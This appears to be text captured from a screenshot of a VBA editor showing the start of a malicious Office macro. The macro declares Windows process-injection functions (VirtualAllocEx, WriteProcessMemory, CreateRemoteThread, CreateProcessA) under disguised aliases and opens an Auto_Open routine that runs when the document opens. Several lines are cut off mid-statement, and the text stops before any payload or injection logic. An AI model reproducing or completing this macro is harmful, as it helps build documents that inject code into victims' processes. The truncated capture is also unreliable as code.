 Normal - NewMacros (代码)
(通用)
Workbook_Open
对象
Private Type PROCESS_INFORMATION
    hProcess As Long
    hThread As Long
    dwProcessId As Long
    dwThreadId As Long
End Type
Private Type STARTUPINFO
    cb As Long
    lpReserved As String
    lpDesktop As String
    lpTitle As String
    dwX As Long
    dwY As Long
    dwXSize As Long
    dwYSize As Long
    dwXCountChars As Long
    dwYCountChars As Long
    dwFillAttribute As Long
    dwFlags As Long
    wShowWindow As Integer
    cbReserved2 As Integer
    lpReserved2 As Long
    hStdInput As Long
    hStdOutput As Long
    hStdError As Long
End Type
#If VBA7 Then
    Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As LongPtr, lpParameter As
    Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtr
    Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As LongPtr) As LongPtr
    Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandle
#Else
    Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As Long, lpParameter As Long, ByVal
    Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As Long
    Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As Long) As Long
    Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Lon
#End If
Sub Auto_Open()
    Dim myByte As Long, myArray As Variant, offset As Long
    Dim pInfo As PROCESS_INFORMATION
    Dim sInfo As STARTUPINFO